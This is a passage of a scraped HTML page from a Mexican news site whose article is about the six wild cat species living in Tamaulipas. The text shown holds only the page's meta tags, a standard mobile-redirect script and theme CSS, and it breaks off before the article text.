

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/
body_size: 232388
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://reportenoreste.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://reportenoreste.com/wp-content/uploads/2020/11/CPB-020-2020.-Tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-Mexico-8-1000x600.jpeg" />
		<meta name="twitter:image" content="https://reportenoreste.com/wp-content/uploads/2020/11/CPB-020-2020.-Tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-Mexico-8-1000x600.jpeg" />
	<meta property="og:url" content="https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/" />
<meta property="og:title" content="Tamaulipas: hábitat de las 6 especies de felinos que existen en México" />
<meta property="og:description" content="Ciudad Victoria, Tamaulipas.- En Tamaulipas habitan seis de los felinos más importantes de América, esto como resultado de la gran variedad y buen estado de los ecosistemas en el estado, considerado como la entidad con mayor biodiversidad del país.  El jaguar, puma, tigrillo, lince, ocelote y jaguarundi son las seis especies de felinos que existen [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/">
<meta name="twitter:title" content="Tamaulipas: hábitat de las 6 especies de felinos que existen en México">
<meta name="twitter:description" content="Ciudad Victoria, Tamaulipas.- En Tamaulipas habitan seis de los felinos más importantes de América, esto como resultado de la gran variedad y buen estado de los ecosistemas en el estado, considerado como la entidad con mayor biodiversidad del país.  El jaguar, puma, tigrillo, lince, ocelote y jaguarundi son las seis especies de felinos que existen [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/reportenoreste.com\/2020\/11\/22\/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}ul{box-sizing:border-box}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{a,article,body,div,figure,form,h1,h2,h3,h4,header,html,i,img,label,li,nav,p,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}a{opacity:1;text-decoration:none}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0 -25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:nth-child(1){top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:nth-child(1),.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541% 0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:'';background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}#mvp-post-content h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:'#';position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}#mvp-author-box-wrap{margin-top:30px;width:100%}.mvp-author-box-out{margin-left:-80px;width:100%}.mvp-author-box-in{margin-left:80px}#mvp-author-box-img{line-height:0;margin-right:20px;width:60px}#mvp-author-box-img img{border:2px solid #ddd;border-radius:50%}#mvp-author-box-head,#mvp-author-box-text{width:100%}#mvp-author-box-text{margin-top:8px}span.mvp-author-box-name{font-size:1.1rem;line-height:1;margin-top:10px;width:100%}span.mvp-author-box-name a{color:#444;font-weight:700}#mvp-author-box-text p{color:#777;float:left;font-size:.9rem;font-weight:400;line-height:1.5;margin-bottom:0;width:100%}#mvp-author-box-soc-wrap{margin-top:10px;width:100%}span.mvp-author-box-soc{color:#999;display:inline-block;font-size:20px;line-height:1;margin-right:5px;vertical-align:top}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-related-posts{margin-top:30px;width:100%}ul.mvp-related-posts-list{width:100%}ul.mvp-related-posts-list li{float:left;margin-left:2.027027027%;overflow:hidden;width:31.98198198%;height:225px}ul.mvp-related-posts-list a:first-child li{margin-left:0}.mvp-related-img{background:#000;line-height:0;margin-bottom:10px;width:100%}.mvp-related-text{color:#222;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#mvp-comments-button{margin-top:30px;text-align:center;width:100%}#mvp-comments-button span.mvp-comment-but-text{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:15px 0;text-transform:uppercase;width:70%}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond form{float:left;padding-bottom:20px;width:100%}#respond p{font-size:12px;margin:0}#respond .comment-notes{margin-bottom:1rem}#respond .required{color:#ff4b33;font-weight:700}#respond label{color:#888;display:inline-block;font-size:14px;margin-bottom:5px;width:100%}#respond input{background:#f6f6f6;border:1px solid #ddd;-webkit-box-shadow:2px 2px 5px 0 #eee inset;-moz-box-shadow:2px 2px 5px 0 #eee inset;-ms-box-shadow:2px 2px 5px 0 #eee inset;-o-box-shadow:2px 2px 5px 0 #eee inset;box-shadow:2px 2px 5px 0 #eee inset;display:inline-block;margin:0 0 9px;padding:5px;width:auto}#respond textarea{background:#f6f6f6;border:1px solid #ddd;-webkit-box-shadow:2px 2px 5px 0 #eee inset;-moz-box-shadow:2px 2px 5px 0 #eee inset;-ms-box-shadow:2px 2px 5px 0 #eee inset;-o-box-shadow:2px 2px 5px 0 #eee inset;box-shadow:2px 2px 5px 0 #eee inset;display:inline-block;margin-bottom:9px;width:99%}#respond #submit{background:#888;border:0;box-shadow:none;color:#fff;font-size:12px;font-weight:700;line-height:1;margin-top:10px;padding:5px 15px;text-transform:uppercase}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0 #000;text-transform:uppercase}h3#reply-title{display:none}#mvp-content-main p a{box-shadow:inset 0 -4px 0 #0be6af}a{color:#0be6af}ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid #0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#mvp-author-box-text p,#mvp-comments-button span.mvp-comment-but-text,#searchform input,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-author-box-name a,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-prev-next-text p,.mvp-related-text{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{a,article,body,div,figure,form,h1,h2,h3,h4,header,html,i,img,label,li,nav,p,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:"\f106"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-comment:before{content:"\f075"}.fa-ellipsis-h:before{content:"\f141"}.fa-envelope:before{content:"\f0e0"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-square:before{content:"\f082"}.fa-pinterest-p:before{content:"\f231"}.fa-search:before{content:"\f002"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-whatsapp:before{content:"\f232"}.fa-youtube:before{content:"\f167"}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block}.fab{font-family:'Font 